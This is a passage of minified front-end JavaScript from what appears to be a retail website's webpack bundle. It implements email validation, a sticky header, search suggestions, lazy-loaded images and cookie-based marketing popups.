o=this.getValue().split("@");o[0].length>64&&(this.setCustomError(Resources.EMAIL_DOES_NOT_EXIST),i=!1);for(var a=o[1].split("."),s=0;s<a.length-1;s++)(!a[s].match(n)||a[s].length>63)&&(i=!1);return/^[a-z][\w-]{1,64}$/i.test(a[a.length-1])||(i=!1),i||this.setCustomError(this.config.parseError),i&&(e?(this.externalValidation(),i=!!this.config.validatedFromExternal):this.enableAlreadyExistCheck&&this.checkIfAlreadyRegistred("email")),i}},{key:"externalValidation",value:function(){var e=this,t=this;if(t.clearWarning(),t.clearCustomError(),this.config.emailValidated!==t.getValue())return a.default.execute("validator.checkEmail",{email:this.getValue()}).then(function(n){n&&(e.config.validatedFromExternal=!0,n.success&&(e.config.emailValidated=t.getValue()),n.warning&&t.setWarning(n.message),!n.success&&n.message&&(t.setCustomError(n.message),e.config.validatedFromExternal=!1),!e.customValidationFailed&&e.enableAlreadyExistCheck&&e.checkIfAlreadyRegistred("email"))})}}]),t}();t.default=u},148:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(n(21));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("submitter"),s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(e,t){t.preventDefault(),this.$el.prop("disabled")||a.emit("submit."+this.config.formId,this.config.actionName)}}]),t}();t.default=s},149:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(21)),o=a(n(246));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(e,n){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onClick",this).call(this,e,n),o.default.close()}}]),t}();t.default=s},151:function(e,t,n){"use strict";var i=function(e){return e&&e.__esModule?e:{default:e}}(n(260));var r=window.lazySizesConfig=window.lazySizesConfig||{};r.init=!1,r.loadMode=2,r.preloadAfterLoad=!1,r.ricTimeout=250,r.expand=700,r.loadHidden=!1,r.srcAttr="data-lazy",r.srcsetAttr="data-srcset",r.sizesAttr="data-sizes",r.lazyClass="b-lazyload",r.loadingClass="b-lazyload_loading",r.loadedClass="b-lazyload_loaded";var o=n(318);document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),i.default.hasPicture?o.init():n.e(20).then(n.t.bind(null,457,7)).then(function(e){e.default(),o.init()}),e.exports={init:function(){}}},152:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.enabled=!0,this.$toggleElement=this.$el.find(".js-toggle:first"),this.$toggleContent=this.$el.find(".js-toggle-content:first"),this.collapsedText=this.$toggleElement.text(),this.expandedText=this.$toggleElement.data("expandedText")||this.collapsedText,this.$toggleContent.hide(),this.$toggleElement.on("click",function(){return e.toggle()}),this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(o.default.getDeviceId())}},{key:"toggle",value:function(){!0===this.enabled&&(this.$toggleElement.toggleClass("b-toggle_expanded"),this.$toggleElement.hasClass("b-toggle_expanded")?this.$toggleElement.text(this.expandedText):this.$toggleElement.text(this.collapsedText),this.$toggleContent.toggle(400))}},{key:"expand",value:function(){!0===this.enabled&&(this.$toggleElement.addClass("b-toggle_expanded"),this.$toggleContent.show(400))}},{key:"onDeviceChange",value:function(e){this.config.disableOn.indexOf(e)>-1?this.disableToggle():this.enableToggle()}},{key:"enableToggle",value:function(){this.enabled=!0,this.$toggleContent.hide(),this.$toggleElement.removeClass("b-toggle_expanded")}},{key:"disableToggle",value:function(){this.enabled=!1,this.$toggleContent.show(),this.$toggleElement.addClass("b-toggle_expanded")}},{key:"configDefault",get:function(){return{disableOn:[]}}}]),t}();t.default=s},153:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(319)),a=s(n(263));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"checkPopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"checkPopup",this).call(this,"NL")}},{key:"isDisabledPopup",value:function(){this.state.cookieName="showNLMarketingPopup";var e="false"===a.default.get(this.state.cookieName),t=document.location.href.indexOf("utm_source")>0;return e||t||this.isHiddenMarketing()||this.isDisallowedUser()}},{key:"isDisallowedPage",value:function(){return r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"isDisallowedPage",this).call(this,"NL")}},{key:"isDisallowedUser",value:function(){return Boolean(window.User.profile.isSubscribed)}},{key:"closePopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"closePopup",this).call(this,"NL","showNLMarketingPopup")}}]),t}();t.default=u},154:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=a(n(319));a(n(263));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"checkPopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"checkPopup",this).call(this,"BC")}},{key:"isDisallowedPage",value:function(){return r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"isDisallowedPage",this).call(this,"BC")}},{key:"closePopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"closePopup",this).call(this,"BC","showMarketingPopup")}}]),t}();t.default=s},155:function(e,t,n){"use strict";var i=o(n(0)),r=o(n(260));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("common");e.exports={init:function(){(0,i.default)(document).on("click touchend",function(e){a.emit("outsideClick",e)}),(0,i.default)(window).on("resize",function(e){a.emit("resize",e)});var e=(0,i.default)("html"),t=(0,i.default)("body");r.default.hasTouch?(e.addClass("touch"),t.on("touchstart",function(){}),t.on("focus","input, textarea",function(){a.emit("onfocus",{id:(0,i.default)(this).attr("name")})}),t.on("blur","input, textarea",function(){a.emit("onblur",{id:(0,i.default)(this).attr("name")})})):e.addClass("no-touch")}}},156:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),0===document.cookie.length&&(o.default.once("components.inited",function(){o.default.execute("bodyTrigger.triggerClass",{class:"b_cookie_error",isEnabled:!0})}),this.$el.append('<div class="b-error-bar__alert">\n                <p>'+Resources.COOKIES_DISABLED+"</p>\n            </div>"))}}]),t}();t.default=s},157:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(23)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"configDefault",get:function(){return{arrows:!1,disable:!1,disableOn:[o.default.DESKTOP,o.default.XLDESKTOP,o.default.TABLET],dots:!1,infinite:!0,autoplay:!0,slidesToScroll:1,swipeToSlide:!0,slidesPerRow:1,slidesToShow:1}}}]),t}();t.default=s},158:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(248));n(252);var a=s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}var u=a.default.getEmitter("header"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSearchPage="search"===window.pageContext.ns,this.forceSticky=!1,this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.initEvents(),this.initScrollEvents(),this.initSearchActiveWidth()}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.documentHeight=e(document).height(),this.currentHeight=this.$el.outerHeight()}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.oldScrollPosition=0,this.isMenuSticky=!1,this.eventMgr("scroll.do",function(t){var n=t.scrollTop,i=e.windowHeight+n,r=t.direction;if(!e.isHamburgerMenuActive&&!e.isSuggestionMenuActive){var o=Math.abs(e.oldScrollPosition-n);if(!("down"===r&&o<1)){if("up"===r){if(!e.isSearchPage&&o<1)return;if(e.isSearchPage&&o<151)return}if("down"===r){if(i>=e.documentHeight-e.config.bottomMargin)return;e.hideSticky()}else n<=e.config.scrollTreshold?e.hideSticky():e.showSticky();e.oldScrollPosition=n}}})}},{key:"showSticky",value:function(){this.isMenuSticky||(this.$el.addClass("b-header__banner_sticky"),u.emit("sticky.show",this.currentHeight,this.$el.height()),this.updateScrollSizes(),this.isMenuSticky=!0)}},{key:"hideSticky",value:function(){this.isMenuSticky&&!this.forceSticky&&(u.emit("sticky.hide"),this.$el.removeClass("b-header__banner_sticky"),this.updateScrollSizes(),this.isMenuSticky=!1)}},{key:"initEvents",value:function(){var t=this;this.event("click",".js-menu-toggle",function(){e(".js-headerMenu").addClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-closeMenu",function(){e(".js-headerMenu").removeClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-user-account",this.toggleUserMenu),this.onChild("HeaderSearchForm","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","outside.click",this.toggleHamburgerClass),this.onChild("HeaderSearchForm","suggest.show",function(){t.isSuggestionMenuActive=!0}),this.onChild("HeaderSearchForm","suggest.hide",function(){t.isSuggestionMenuActive=!1}),this.event("click",".js-user-login-flyout",function(){e(".js-login-flyout-overlay").removeClass("h-hidden"),e(".js-login-flyout").addClass("visible")}),this.event("click",".js-login-flyout-overlay, .js-close",function(){e(".js-login-flyout").removeClass("visible"),e(".js-login-flyout-overlay").addClass("h-hidden")})}},{key:"initSearchActiveWidth",value:function(){var e=this.$el.find(".js-menu-header").outerWidth();this.callFnForId("headerSearchContainer","setActiveElementWidth",e)}},{key:"triggerBodyClass",value:function(e){a.default.execute("bodyTrigger.triggerClass",{class:e.bodyClass,isEnabled:e.enable})}},{key:"toggleHamburgerClass",value:function(){var e=this.$el.find(".js-menu-toggle");e.toggleClass("b-header__menu-button_active"),this.isHamburgerMenuActive=e.hasClass("b-header__menu-button_active"),this.isHamburgerMenuActive&&u.emit("hamburger.open"),this.triggerBodyClass({bodyClass:"h-overflow-hidden b-menu__overlay",enable:this.isHamburgerMenuActive})}},{key:"toggleUserMenu",value:function(t,n){var i=o.default.getDeviceId()===o.default.MOBILE;(e(t).closest(".js-bottom-account").length&&i||!i)&&(n.preventDefault(),this.callFnForId("flyoutMenu","toggleActivation"))}},{key:"configDefault",get:function(){return{scrollTreshold:200,bottomMargin:58}}}]),n}();t.default=l}).call(this,n(0))},159:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(30)),o=s(n(4)),a=s(n(247));function s(e){return e&&e.__esModule?e:{default:e}}n(275);var u=o.default.getEmitter("headerSearchForm"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSuggestionInited=!1,this.isSuggestionShown=!1,this.lastValue="",this.cleanSuggestionsHtml="",this.timeout="",this.event("keyup",this.onKeyUp,this.$searchInputField),this.event("paste",this.onPaste,this.$searchInputField)}},{key:"activateSearchForm",value:function(){var e=this;this.isSuggestionInited?Promise.resolve(this.show()).then(function(){e.handleActivate()}):Promise.resolve(this.initSuggestions()).then(function(){e.handleActivate()})}},{key:"handleActivate",value:function(){this.$searchInputField.focus(),this.$searchInputField.val(this.lastValue)}},{key:"deactivateSearchForm",value:function(){this.$searchInputField.val(""),this.isSuggestionInited&&this.hide()}},{key:"initSuggestions",value:function(){var t=this,n=this.config.suggestionUrl;this.$suggestionContainer=e("<div/>",{class:"b-search__suggestions"}).appendTo(this.$el),o.default.execute("search.getSuggestions",{url:n}).then(function(n){t.isSuggestionInited||(t.show(n),u.emit("show",{$container:e(n)})),t.isSuggestionInited=!0,t.cleanSuggestionsHtml=n})}},{key:"onKeyUp",value:function(e,t){var n=this,i=t.keyCode||window.event.keyCode,r=e.value;13===i||27===i||r&&this.lastValue===r||(this.lastValue=r,clearTimeout(this.timeout),this.timeout=setTimeout(function(){n.onSuggest(r)},500))}},{key:"onPaste",value:function(e){var t=this;setTimeout(function(){var n=e.value;n&&t.lastValue===n||(t.lastValue=n,clearTimeout(t.timeout),t.timeout=setTimeout(function(){t.onSuggest(n)},500))},100)}},{key:"onSuggest",value:function(t){var n=this,i=this.$searchInputField.val();if(!i.length||i.length<this.config.suggestionsMinChars)this.cleanSuggestionsHtml&&this.show(this.cleanSuggestionsHtml);else if(t===i){var r=a.default.appendParamToURL(this.config.suggestionUrl,"q",i);o.default.execute("search.getSuggestions",{url:r}).then(function(t){n.show(t),n.isSuggestionInited=!0,u.emit("show",{$container:e(t)})})}}},{key:"show",value:function(e){e&&this.$suggestionContainer.html(e),this.$suggestionContainer.show(),this.isSuggestionShown||(this.emitter.emit("suggest.show"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!0}),this.isSuggestionShown=!0)}},{key:"hide",value:function(){this.$suggestionContainer.hide(),this.isSuggestionShown&&(this.emitter.emit("suggest.hide"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!1}),this.isSuggestionShown=!1)}}]),n}();t.default=l}).call(this,n(0))},160:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(21));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(){this.emitter.emit("closeSearchFormButtonClicked")}}]),t}();t.default=o},161:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSearchContainerActive=!1,this.eventMgr("common.outsideClick",function(n){e(n.target).closest(".js-search-icon").length||e(n.target).closest(t.$el).length||t.deactivateSearchContainer()}),this.event("click",".js-category-suggestions",this.categorySuggestionsLinkHandler),this.event("click",function(n,i){e(i.target).closest(".js-search-close").length||t.activateSearchContainer()}),this.eventMgr("searchIcon.toggleSearchContainer",this.toggleSearchContainer),this.onChild("CloseSearchButton","closeSearchFormButtonClicked",this.deactivateSearchContainer),this.$searchField=this.$el.find(".js-search-input-field")}},{key:"categorySuggestionsLinkHandler",value:function(e,t){e.href.replace(/#.*/,"")===window.location.href.replace(/#.*/,"")&&(t.stopPropagation(),t.preventDefault(),this.deactivateSearchContainer())}},{key:"toggleSearchContainer",value:function(){this.isSearchContainerActive?this.deactivateSearchContainer():this.activateSearchContainer()}},{key:"activateSearchContainer",value:function(){this.isSearchContainerActive=!0,this.callFnForId("HeaderSearchForm","activateSearchForm"),this.$searchField.width(this.activeEementWidth),this.$el.addClass("b-search_active")}},{key:"deactivateSearchContainer",value:function(){this.isSearchContainerActive=!1,this.callFnForId("HeaderSearchForm","deactivateSearchForm"),this.$searchField.width(this.normalElementWidth),this.$el.removeClass("b-search_active")}},{key:"setActiveElementWidth",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.normalElementWidth=this.$searchField.width(),this.activeEementWidth=this.normalElementWidth+e+5}}]),n}();t.default=o}).call(this,n(0))},162:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(n(21));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("searchIcon"),s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(e,t){t.preventDefault(),a.emit("toggleSearchContainer")}}]),t}();t.default=s},163:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(260)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=s(n(4)).default.getEmitter("headerMenu"),l=e(".js-menu-top-link"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 